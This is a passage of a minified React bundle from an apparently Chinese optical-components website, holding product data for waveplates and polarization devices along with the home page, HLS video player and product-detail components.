即插即用",description:"集成光纤尾纤的波片模块，预对准预封装，简化系统集成，适合OEM应用。",cover:"/80.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",review:"传统的自由空间波片与光纤系统集成复杂，这款预封装模块解决了这一难题。波片和准直透镜被精密对准并封装在小型外壳中，两端为FC/APC光纤接头。插入损耗<1dB，回波损耗>50dB。温度补偿设计确保-10°C到+60°C范围内的稳定性。即插即用的特性大大缩短了产品开发周期，在光纤传感、光纤激光器OEM、测试测量设备中得到广泛应用。",specs:{connector:"FC/APC",loss:"<1dB",return:">50dB",temperature:"-10°C to +60°C"},applications:["光纤传感","OEM模块","测试测量","光纤激光"],category:"模块化器件",date:"2024-05-19"},{id:38,title:"Mueller矩阵测量用旋转波片 - 完整偏振表征",description:"电机驱动的高精度旋转波片系统，用于Mueller矩阵偏振测量，全面表征样品偏振特性。",cover:"/94.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",review:"Mueller矩阵偏振测量是最完整的偏振表征方法，这套旋转波片系统是其关键部件。步进电机驱动，角度精度0.01°,可编程控制测量序列。通过在不同角度测量透射或反射光强，计算出样品的16元Mueller矩阵。软件自动化处理，给出样品的双折射、二向色性、退偏等完整信息。在材料科学、生物医学、薄膜表征中是强大的分析工具。",specs:{accuracy:"0.01°",speed:"可调速旋转",control:"计算机控制",software:"含分析软件"},applications:["Mueller矩阵测量","材料表征","生物组织分析","薄膜研究"],category:"测量系统",date:"2024-05-23"},{id:39,title:"双光子显微镜用波片 - 深层生物成像",description:"优化用于双光子激发的近红外波片，低色散设计保持超短脉冲特性，用于深层组织成像。",cover:"/108.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",review:"双光子显微镜使用近红外飞秒激光，对波片的色散特性要求极高。这款专用波片在钛宝石激光工作波段(700-1000nm)经过优化，群速度色散<100 fs²，对100fs脉冲的展宽几乎可以忽略。配合偏振调节功能,可以最大化双光子激发效率。在神经科学、发育生物学等需要深层活体成像的应用中，实现了超过1mm的成像深度，清晰观察深层神经元活动。",specs:{wavelength:"700-1000nm",GVD:"<100 fs²",damage:">0.3 J/cm²",coating:"宽带增透"},applications:["双光子显微","神经科学","活体成像","深层组织"],category:"生物成像",date:"2024-05-26"},{id:40,title:"偏振敏感CARS用波片组 - 分子振动成像",description:"为相干反斯托克斯拉曼散射(CARS)显微术设计的多波长波片组，实现化学选择性成像。",cover:"/122.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",review:"CARS显微术可以对特定化学键进行无标记成像，偏振CARS进一步提供分子取向信息。这套波片组为泵浦光(~800nm)、斯托克斯光(~1000nm)和反斯托克斯信号(~650nm)三个波长同时进行偏振优化。相位匹配精度<λ/50,确保最大的CARS信号产生。通过控制泵浦光偏振，可以选择性激发不同取向的分子，揭示脂质、蛋白质等生物大分子的空间排列。",specs:{wavelengths:"三波长优化",precision:"<λ/50",compatibility:"CARS系统",imaging:"化学选择性"},applications:["CARS显微","标记free成像","脂质成像","药物分布"],category:"非线性成像",date:"2024-05-30"},{id:41,title:"光学频率梳用偏振控制器 - 超精密光谱",description:"为光学频率梳系统设计的超稳定偏振控制器，支持精密光谱和时间频率标准应用。",cover:"/4.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",review:"光学频率梳是时间频率计量的革命性工具,这款偏振控制器为频梳系统提供超高稳定性。机械结构经过特殊设计，消除了蠕变和漂移。温度系数<10 ppm/°C,长期稳定性优于0.001°/天。超低损耗设计(<0.1%)确保频梳功率最大化利用。在原子钟、精密光谱、光学频率标准、引力波探测等最前沿应用中,确保了频梳的偏振状态长期稳定。",specs:{stability:"<0.001°/天",loss:"<0.1%",temperature:"<10 ppm/°C",wavelength:"1560nm频梳"},applications:["光学频率梳","原子钟","精密光谱","引力波探测"],category:"精密计量",date:"2024-06-02"},{id:42,title:"液晶空间光调制器驱动波片 - 相位纯化",description:"配合液晶SLM使用的偏振优化器，提高相位调制纯度，消除振幅串扰。",cover:"/148.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",review:"液晶空间光调制器在相位调制时通常伴随不期望的振幅调制，这款波片组通过精心设计的偏振态调控，实现了纯相位调制。由输入λ/2波片、SLM和输出λ/2波片组成,将SLM的椭圆偏振调制转换为纯相位调制。相位调制深度可达2π,振幅调制<5%。在全息显示、光束整形、光镊阵列等应用中,显著提高了调制质量和衍射效率。",specs:{phase:"0-2π",amplitude:"<5%",efficiency:"提升20-30%",compatibility:"液晶SLM"},applications:["空间光调制","全息显示","光镊","自适应光学"],category:"光调制系统",date:"2024-06-06"},{id:43,title:"拉曼光谱用消偏振波片 - 信号增强",description:"消除偏振相关的拉曼散射强度变化，提高测量重复性和信号强度。",cover:"/26.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",review:"拉曼散射强度依赖于分子取向和激发光偏振，导致测量不稳定。这款消偏振波片通过产生旋转的圆偏振或随机偏振,对所有分子取向均匀激发,消除了偏振依赖性。信号强度提高30-50%,测量重复性从±15%改善到±3%。特别适合粉末样品、聚合物薄膜等各向异性材料的拉曼分析。在制药、材料科学、化学分析等领域显著提高了测量质量。",specs:{enhancement:"+30-50%",repeatability:"±3%",wavelength:"532/785/1064nm",type:"圆偏振/消偏"},applications:["拉曼光谱","材料分析","制药检测","化学鉴定"],category:"光谱技术",date:"2024-06-09"},{id:44,title:"超高真空兼容波片 - 极端环境",description:"特殊材料和无胶装配工艺，可在10⁻¹⁰ Torr超高真空环境中使用，用于表面科学和原子物理。",cover:"/40.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",review:"在超高真空环境中，普通光学胶会释放气体污染真空。这款波片采用全晶体结构和光学接触装配，无任何有机成分。经过严格的脱气处理，出气率<10⁻¹² Torr·L/s。可承受200°C烘烤。在同步辐射、分子束外延、原子力显微镜等需要超高真空的应用中，提供了可靠的偏振控制。已在多个大科学装置中长期稳定运行。",specs:{vacuum:"10⁻¹⁰ Torr兼容",outgassing:"<10⁻¹² Torr·L/s",bakeout:"200°C",materials:"全晶体"},applications:["超高真空","表面科学","分子束外延","同步辐射"],category:"特殊环境",date:"2024-06-13"},{id:45,title:"偏振保持光纤环用波片 - 光纤陀螺",description:"专为光纤陀螺设计的高精度波片，将线偏振光耦合到保偏光纤，实现高灵敏度旋转感应。",cover:"/54.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",review:"光纤陀螺是精密导航的关键传感器，这款波片是其核心光学部件。相位延迟精度±λ/300，确保最佳的偏振态耦合。配合保偏光纤的慢轴精密对准(<0.1°)，实现>25dB的偏振消光比。温度系数<5 ppm/°C,确保全温度范围内的性能稳定。在航空航天、舰船导航、自主机器人等应用中,为精确的姿态测量提供了基础。",specs:{precision:"±λ/300",alignment:"<0.1°",extinction:">25dB",temperature:"<5 ppm/°C"},applications:["光纤陀螺","惯性导航","航空航天","自主导航"],category:"导航传感",date:"2024-06-16"},{id:46,title:"光学相干断层扫描深度增强波片 - 医学诊断",description:"通过优化偏振态最大化OCT信号，提高穿透深度30%以上，用于眼科和心血管诊断。",cover:"/68.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",review:"在OCT医学成像中,组织的散射和吸收限制了成像深度。这款智能波片通过实时优化探测光的偏振态，适应不同组织的偏振特性，最大化后向散射信号。深度增强可达30-40%,信噪比提高6-9dB。在视网膜成像中可以清晰显示脉络膜细节，在冠状动脉成像中可以穿透血液和脂质斑块。临床研究显示,改善了多种眼底疾病和血管病变的早期诊断能力。",specs:{depth:"+30-40%",SNR:"+6-9dB",wavelength:"1310nm",adaptation:"自适应优化"},applications:["OCT成像","眼科诊断","心血管成像","皮肤癌检测"],category:"医疗诊断",date:"2024-06-20"},{id:47,title:"时间分辨偏振光谱用快速波片 - 超快动力学",description:"微秒级切换速度的波片系统，用于时间分辨偏振光谱，研究激发态动力学和分子取向。",cover:"/82.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",review:"研究光激发后分子的取向动力学需要快速偏振切换，这款系统集成了压电驱动的波片转台。响应时间<5μs,可以在两次激光脉冲之间完成偏振切换。配合高速探测器和数据采集，可以测量荧光或瞬态吸收的偏振各向异性随时间的变化。在光化学、光物理、生物物理研究中，揭示了激发态寿命、能量转移、分子旋转等重要动力学过程。",specs:{speed:"<5μs",drive:"压电驱动",angles:"可编程序列",trigger:"同步触发"},applications:["时间分辨光谱","荧光各向异性","超快动力学","光化学"],category:"超快光谱",date:"2024-06-23"},{id:48,title:"激光等离子体诊断偏振器 - 高温高压",description:"耐受极端辐射和冲击的特殊波片，用于激光聚变和高能量密度物理诊断。",cover:"/96.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",review:"激光聚变实验产生的极端条件对诊断光学提出了苛刻要求，这款偏振器专为此设计。采用单晶蓝宝石基底，抗辐射和抗冲击能力极强。可承受强X射线、中子和带电粒子辐射，性能退化<1%。配合超快门控相机，用于等离子体温度、密度和磁场的偏振诊断。在国家点火装置(NIF)等大型激光聚变设施中得到应用，为可控核聚变研究提供了关键数据。",specs:{material:"蓝宝石",radiation:"高抗辐射",shock:"抗冲击",environment:"极端环境"},applications:["激光聚变","等离子体诊断","高能密度物理","核聚变研究"],category:"极端诊断",date:"2024-06-27"},{id:49,title:"芯片集成波导偏振控制器 - 片上光子学",description:"集成在硅光子芯片上的微型偏振旋转器，实现片上偏振操控，推动光子集成电路发展。",cover:"/110.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",review:"硅光子学将光学功能集成到芯片上，偏振控制是关键功能之一。这款波导偏振旋转器通过非对称波导结构设计，在几百微米的长度内实现TE到TM模式的高效转换(>95%)。插入损耗<0.5dB,波长依赖性小。与CMOS工艺兼容，可以与其他光子器件集成。在片上光通信、光互连、光计算等应用中，实现了紧凑高效的偏振管理，推动了光子集成电路的发展。",specs:{conversion:">95%",loss:"<0.5dB",length:"<500μm",CMOS:"工艺兼容"},applications:["硅光子学","片上光通信","光互连","光计算"],category:"集成光子学",date:"2024-07-01"},{id:50,title:"天文偏振测量用波片 - 宇宙探索",description:"大口径、宽光谱天文级波片，用于恒星、星云和系外行星的偏振观测，揭示宇宙磁场和尘埃分布。",cover:"/152.jpg",videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",review:"天文偏振观测可以揭示常规成像难以获取的信息，如星际磁场方向、尘埃颗粒排列、系外行星大气等。这款天文级波片口径达100mm以上，覆盖400-900nm可见光波段。采用超低应力设计，表面粗糙度<0.3nm RMS，确保对微弱天体光线的高质量调制。在大型望远镜上使用，成功测量了多颗系外行星的偏振特征，为寻找类地行星提供了新的手段。在脉冲星、活动星系核等高能天体的研究中也展现出独特价值。",specs:{aperture:">100mm",wavelength:"400-900nm",stress:"超低应力",roughness:"<0.3nm RMS"},applications:["天文观测","系外行星","星际磁场","天体物理"],category:"天文光学",date:"2024-07-05"}];function Ie(){const c=v.slice(0,6),a=v.slice(6,14),o=v.slice(14,20),t=["波片系列","超快光学","电控器件","紫外系列","量子光学","测量仪器"];return e.jsxs("div",{children:[e.jsxs("section",{className:"relative bg-gradient-to-br from-slate-900 via-blue-900 to-slate-900 text-white py-20 md:py-32 overflow-hidden",children:[e.jsx("div",{className:"absolute inset-0 bg-[url('[data-uri]')] opacity-20"}),e.jsx("div",{className:"container mx-auto px-4 relative z-10",children:e.jsxs("div",{className:"max-w-4xl mx-auto text-center",children:[e.jsx("h2",{className:"text-4xl md:text-6xl font-bold mb-6 bg-gradient-to-r from-cyan-300 via-blue-300 to-cyan-300 bg-clip-text text-transparent leading-tight",children:"高精度相位调节解决方案"}),e.jsx("p",{className:"text-xl md:text-2xl text-slate-300 mb-8 leading-relaxed",children:"专业稳相折片技术 · 领先光学创新 · 卓越品质保证"}),e.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[e.jsxs("a",{href:"#products",className:"bg-gradient-to-r from-cyan-500 to-blue-600 hover:from-cyan-600 hover:to-blue-700 text-white px-8 py-4 rounded-full font-semibold transition-all duration-300 transform hover:scale-105 shadow-lg hover:shadow-cyan-500/50 flex items-center justify-center",children:["探索产品 ",e.jsx(C,{className:"ml-2 h-5 w-5"})]}),e.jsx(r,{to:"/about",className:"bg-white/10 backdrop-blur-sm hover:bg-white/20 text-white px-8 py-4 rounded-full font-semibold transition-all duration-300 border border-white/30",children:"了解更多"})]})]})})]}),e.jsx("section",{className:"py-12 bg-white",children:e.jsx("div",{className:"container mx-auto px-4",children:e.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:[e.jsxs("div",{className:"text-center",children:[e.jsx("div",{className:"bg-gradient-to-br from-cyan-500 to-blue-600 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 shadow-lg",children:e.jsx(Ce,{className:"h-8 w-8 text-white"})}),e.jsx("h3",{className:"font-bold text-slate-900 mb-2",children:"高精度"}),e.jsx("p",{className:"text-sm text-slate-600",children:"±λ/200精度标准"})]}),e.jsxs("div",{className:"text-center",children:[e.jsx("div",{className:"bg-gradient-to-br from-orange-500 to-red-600 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 shadow-lg",children:e.jsx(R,{className:"h-8 w-8 text-white"})}),e.jsx("h3",{className:"font-bold text-slate-900 mb-2",children:"多应用"}),e.jsx("p",{className:"text-sm text-slate-600",children:"50+专业产品"})]}),e.jsxs("div",{className:"text-center",children:[e.jsx("div",{className:"bg-gradient-to-br from-green-500 to-emerald-600 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 shadow-lg",children:e.jsx(N,{className:"h-8 w-8 text-white"})}),e.jsx("h3",{className:"font-bold text-slate-900 mb-2",children:"高品质"}),e.jsx("p",{className:"text-sm text-slate-600",children:"国际认证标准"})]}),e.jsxs("div",{className:"text-center",children:[e.jsx("div",{className:"bg-gradient-to-br from-purple-500 to-pink-600 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 shadow-lg",children:e.jsx(O,{className:"h-8 w-8 text-white"})}),e.jsx("h3",{className:"font-bold text-slate-900 mb-2",children:"创新力"}),e.jsx("p",{className:"text-sm text-slate-600",children:"持续技术革新"})]})]})})}),e.jsx("section",{id:"products",className:"py-16 bg-gradient-to-b from-slate-50 to-white",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsxs("div",{className:"flex items-center justify-center mb-4",children:[e.jsx(ge,{className:"h-8 w-8 text-cyan-500 mr-2"}),e.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-slate-900",children:"特色产品"})]}),e.jsx("p",{className:"text-slate-600 max-w-2xl mx-auto",children:"精选高性能稳相折片产品，满足您的各种专业需求"})]}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:c.map(s=>e.jsxs(r,{to:`/product/${s.id}`,className:"group bg-white rounded-2xl overflow-hidden shadow-lg hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-2 border border-slate-200",children:[e.jsxs("div",{className:"relative overflow-hidden h-64",children:[e.jsx("img",{src:s.cover,alt:s.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"}),e.jsx("div",{className:"absolute top-4 right-4 bg-gradient-to-r from-cyan-500 to-blue-600 text-white px-4 py-1 rounded-full text-sm font-semibold shadow-lg",children:s.category})]}),e.jsxs("div",{className:"p-6",children:[e.jsx("h3",{className:"font-bold text-lg text-slate-900 mb-2 line-clamp-2 group-hover:text-cyan-600 transition-colors",children:s.title}),e.jsx("p",{className:"text-slate-600 text-sm mb-4 line-clamp-2",children:s.description}),e.jsxs("div",{className:"flex items-center justify-between",children:[e.jsxs("span",{className:"text-cyan-600 font-semibold flex items-center",children:["查看详情 ",e.jsx(C,{className:"ml-1 h-4 w-4 group-hover:translate-x-1 transition-transform"})]}),e.jsx("span",{className:"text-sm text-slate-500",children:s.date})]})]})]},s.id))})]})}),e.jsx("section",{className:"py-16 bg-gradient-to-r from-cyan-50 to-blue-50",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"flex items-center mb-8",children:[e.jsx(re,{className:"h-8 w-8 text-orange-500 mr-3"}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"最新产品"})]}),e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:a.map(s=>e.jsxs(r,{to:`/product/${s.id}`,className:"group bg-white rounded-xl overflow-hidden shadow-md hover:shadow-xl transition-all duration-300",children:[e.jsxs("div",{className:"relative overflow-hidden h-48",children:[e.jsx("img",{src:s.cover,alt:s.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300"}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),e.jsx("div",{className:"absolute bottom-3 left-3 right-3",children:e.jsx("span",{className:"text-xs bg-orange-500 text-white px-2 py-1 rounded-full",children:"最新"})})]}),e.jsxs("div",{className:"p-4",children:[e.jsx("h3",{className:"font-semibold text-slate-900 text-sm mb-2 line-clamp-2 group-hover:text-cyan-600 transition-colors",children:s.title}),e.jsx("p",{className:"text-xs text-slate-500 line-clamp-1",children:s.category})]})]},s.id))})]})}),e.jsx("section",{className:"py-16 bg-slate-900 text-white",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsx("h2",{className:"text-3xl font-bold mb-8 text-center",children:"产品分类"}),e.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:t.map((s,i)=>{const d=["from-cyan-500 to-blue-600","from-orange-500 to-red-600","from-green-500 to-emerald-600","from-purple-500 to-pink-600","from-yellow-500 to-orange-600","from-indigo-500 to-purple-600"];return e.jsx("div",{className:`bg-gradient-to-br ${d[i%d.length]} p-6 rounded-xl text-center hover:scale-105 transition-transform duration-300 cursor-pointer shadow-lg`,children:e.jsx("h3",{className:"font-bold",children:s})},i)})})]})}),e.jsx("section",{className:"py-16 bg-white",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-slate-900 mb-4",children:"热门推荐"}),e.jsx("p",{className:"text-slate-600",children:"工程师和研究人员的热门选择"})]}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:o.map(s=>e.jsxs(r,{to:`/product/${s.id}`,className:"group flex bg-gradient-to-r from-slate-50 to-white rounded-2xl overflow-hidden shadow-lg hover:shadow-2xl transition-all duration-300 border border-slate-200 hover:border-cyan-300",children:[e.jsx("div",{className:"w-1/3 relative overflow-hidden",children:e.jsx("img",{src:s.cover,alt:s.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"})}),e.jsxs("div",{className:"w-2/3 p-6 flex flex-col justify-between",children:[e.jsxs("div",{children:[e.jsxs("div",{className:"flex items-center mb-2",children:[e.jsx("span",{className:"bg-red-500 text-white text-xs px-2 py-1 rounded-full mr-2",children:"热门"}),e.jsx("span",{className:"text-xs text-slate-500",children:s.category})]}),e.jsx("h3",{className:"font-bold text-lg text-slate-900 mb-2 line-clamp-2 group-hover:text-cyan-600 transition-colors",children:s.title}),e.jsx("p",{className:"text-sm text-slate-600 line-clamp-2 mb-3",children:s.description})]}),e.jsxs("div",{className:"flex items-center text-cyan-600 font-semibold text-sm",children:["立即查看 ",e.jsx(C,{className:"ml-1 h-4 w-4 group-hover:translate-x-2 transition-transform"})]})]})]},s.id))})]})}),e.jsx("section",{className:"py-16 bg-gradient-to-br from-cyan-600 via-blue-700 to-slate-800 text-white",children:e.jsxs("div",{className:"container mx-auto px-4 text-center",children:[e.jsx("h2",{className:"text-3xl md:text-4xl font-bold mb-6",children:"为什么选择我们"}),e.jsx("p",{className:"text-xl text-cyan-100 mb-12 max-w-3xl mx-auto",children:"十年专注相位调节技术，服务全球科研和工业用户"}),e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[e.jsxs("div",{className:"bg-white/10 backdrop-blur-sm p-8 rounded-2xl border border-white/20",children:[e.jsx("div",{className:"text-5xl font-bold text-cyan-300 mb-4",children:"1000+"}),e.jsx("h3",{className:"text-xl font-semibold mb-2",children:"客户信赖"}),e.jsx("p",{className:"text-cyan-100",children:"覆盖全球科研机构和工业企业"})]}),e.jsxs("div",{className:"bg-white/10 backdrop-blur-sm p-8 rounded-2xl border border-white/20",children:[e.jsx("div",{className:"text-5xl font-bold text-cyan-300 mb-4",children:"99.9%"}),e.jsx("h3",{className:"text-xl font-semibold mb-2",children:"产品合格率"}),e.jsx("p",{className:"text-cyan-100",children:"严格的质量控制和检测标准"})]}),e.jsxs("div",{className:"bg-white/10 backdrop-blur-sm p-8 rounded-2xl border border-white/20",children:[e.jsx("div",{className:"text-5xl font-bold text-cyan-300 mb-4",children:"24/7"}),e.jsx("h3",{className:"text-xl font-semibold mb-2",children:"技术支持"}),e.jsx("p",{className:"text-cyan-100",children:"全天候专业技术支持服务"})]})]})]})}),e.jsx("section",{className:"py-16 bg-slate-50",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"text-center mb-12",children:[e.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-slate-900 mb-4",children:"更多产品"}),e.jsx("p",{className:"text-slate-600",children:"浏览我们的完整产品目录"})]}),e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-5 gap-6",children:v.slice(20).map(s=>e.jsxs(r,{to:`/product/${s.id}`,className:"group bg-white rounded-lg overflow-hidden shadow hover:shadow-xl transition-all duration-300 hover:-translate-y-1",children:[e.jsx("div",{className:"relative overflow-hidden h-40",children:e.jsx("img",{src:s.cover,alt:s.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300"})}),e.jsxs("div",{className:"p-4",children:[e.jsx("h3",{className:"font-semibold text-sm text-slate-900 mb-1 line-clamp-2 group-hover:text-cyan-600 transition-colors",children:s.title}),e.jsx("p",{className:"text-xs text-slate-500",children:s.category})]})]},s.id))})]})})]})}function Be({src:c}){const a=m.useRef(null),[o,t]=m.useState(!1),[s,i]=m.useState(!1),[d,u]=m.useState(!0),[b,h]=m.useState(null);m.useEffect(()=>{const n=a.current;if(n)if(p.isSupported()){const x=new p({enableWorker:!0,lowLatencyMode:!0});return x.on(p.Events.MEDIA_ATTACHED,()=>{x.loadSource(c)}),x.on(p.Events.MANIFEST_PARSED,()=>{u(!1)}),x.on(p.Events.ERROR,(Ee,I)=>{if(I.fatal)switch(I.type){case p.ErrorTypes.NETWORK_ERROR:h("网络错误，无法加载视频"),x.startLoad();break;case p.ErrorTypes.MEDIA_ERROR:h("媒体错误"),x.recoverMediaError();break;default:h("无法播放视频"),x.destroy();break}}),x.attachMedia(n),()=>{x.destroy()}}else n.canPlayType("application/vnd.apple.mpegurl")?(n.src=c,n.addEventListener("loadedmetadata",()=>{u(!1)}),n.addEventListener("error",()=>{h("无法播放视频")})):h("您的浏览器不支持HLS视频播放")},[c]);const f=()=>{const n=a.current;n&&(n.paused?(n.play(),t(!0)):(n.pause(),t(!1)))},k=()=>{const n=a.current;n&&(n.muted=!n.muted,i(!s))},M=()=>{const n=a.current;n&&(document.fullscreenElement?document.exitFullscreen():n.requestFullscreen())};return b?e.jsx("div",{className:"w-full aspect-video bg-slate-900 rounded-lg flex items-center justify-center",children:e.jsxs("div",{className:"text-center text-white",children:[e.jsx("p",{className:"mb-4",children:b}),e.jsx("button",{onClick:()=>window.location.reload(),className:"bg-cyan-500 hover:bg-cyan-600 px-6 py-2 rounded-lg transition-colors",children:"重新加载"})]})}):e.jsxs("div",{className:"relative w-full aspect-video bg-black rounded-lg overflow-hidden group",children:[e.jsx("video",{ref:a,className:"w-full h-full",onClick:f}),d&&e.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-slate-900",children:e.jsxs("div",{className:"text-white",children:[e.jsx("div",{className:"animate-spin rounded-full h-16 w-16 border-t-2 border-b-2 border-cyan-500 mx-auto mb-4"}),e.jsx("p",{children:"加载中..."})]})}),e.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4 opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:e.jsxs("div",{className:"flex items-center justify-between text-white",children:[e.jsxs("div",{className:"flex items-center space-x-4",children:[e.jsx("button",{onClick:f,className:"hover:text-cyan-400 transition-colors","aria-label":o?"Pause":"Play",children:o?e.jsx(je,{className:"h-8 w-8",fill:"currentColor"}):e.jsx(ve,{className:"h-8 w-8",fill:"currentColor"})}),e.jsx("button",{onClick:k,className:"hover:text-cyan-400 transition-colors","aria-label":s?"Unmute":"Mute",children:s?e.jsx(we,{className:"h-6 w-6"}):e.jsx(ye,{className:"h-6 w-6"})})]}),e.jsx("button",{onClick:M,className:"hover:text-cyan-400 transition-colors","aria-label":"Fullscreen",children:e.jsx(he,{className:"h-6 w-6"})})]})})]})}function De(){const{id:c}=Z(),a=v.find(t=>t.id===Number(c));if(!a)return e.jsxs("div",{className:"container mx-auto px-4 py-16 text-center",children:[e.jsx("h1",{className:"text-2xl font-bold text-slate-900 mb-4",children:"产品未找到"}),e.jsx(r,{to:"/",className:"text-cyan-600 hover:text-cyan-700",children:"返回首页"})]});const o=v.filter(t=>t.category===a.category&&t.id!==a.id).slice(0,4);return e.jsxs("div",{children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-900 to-slate-800 text-white py-8",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs(r,{to:"/",className:"inline-flex items-center text-cyan-400 hover:text-cyan-300 mb-4 transition-colors",children:[e.jsx(ee,{className:"h-5 w-5 mr-2"}),"返回首页"]}),e.jsx("h1",{className:"text-3xl md:text-4xl font-bold",children:a.title}),e.jsxs("div",{className:"flex flex-wrap items-center gap-4 mt-4 text-sm",children:[e.jsxs("span",{className:"flex items-center",children:[e.jsx(fe,{className:"h-4 w-4 mr-1"}),a.category]}),e.jsxs("span",{className:"flex items-center",children:[e.jsx(te,{className:"h-4 w-4 mr-1"}),a.date]})]})]})}),e.jsxs("div",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[e.jsxs("div",{className:"lg:col-span-2 space-y-8",children:[e.jsx(Be,{src:a.videoUrl}),e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 md:p-8 border border-slate-200",children:[e.jsxs("h2",{className:"text-2xl font-bold text-slate-900 mb-4 flex items-center",children:[e.jsx(ue,{className:"h-6 w-6 text-yellow-500 mr-2"}),"产品简介"]}),e.jsx("p",{className:"text-slate-700 leading-relaxed text-lg",children:a.description})]}),e.jsxs("div",{className:"bg-gradient-to-br from-cyan-50 to-blue-50 rounded-2xl shadow-lg p-6 md:p-8 border border-cyan-200",children:[e.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-6",children:"专业影评"}),e.jsx("div",{className:"prose prose-lg max-w-none text-slate-700",children:e.jsx("p",{className:"leading-relaxed",children:a.review})})]}),e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 md:p-8 border border-slate-200",children:[e.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-6",children:"技术参数"}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:Object.entries(a.specs).map(([t,s])=>e.jsxs("div",{className:"bg-gradient-to-r from-slate-50 to-slate-100 p-4 rounded-xl border border-slate-200",children:[e.jsx("div",{className:"text-sm text-slate-600 mb-1",children:t}),e.jsx("div",{className:"font-semibold text-slate-900",children:s})]},t))})]}),e.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 md:p-8 border border-slate-200",children:[e.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-6",children:"应用领域"}),e.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4",children:a.applications.map((t,s)=>e.jsxs("div",{className:"bg-gradient-to-br from-cyan-500 to-blue-600 text-white p-4 rounded-xl text-center font-semibold shadow-md hover:shadow-lg transition-shadow",children:[e.jsx(j,{className:"h-6 w-6 mx-auto mb-2"}),t]},s))})]})]}),e.jsxs("div",{className:"space-y-6",children:[e.jsxs("div",{className:"bg-gradient-to-br from-cyan-500 to-blue-600 text-white rounded-2xl shadow-xl p-6 sticky top-24",children:[e.jsx("h3",{className:"text-xl font-bold mb-4",children:"立即咨询"}),e.jsx("p",{className:"mb-6 text-cyan-50",children:"专业技术团队为您提供定制化解决方案"}),e.jsx("button",{className:"w-full bg-white text-cyan-600 font-semibold py-3 rounded-xl hover:bg-cyan-50 transition-colors 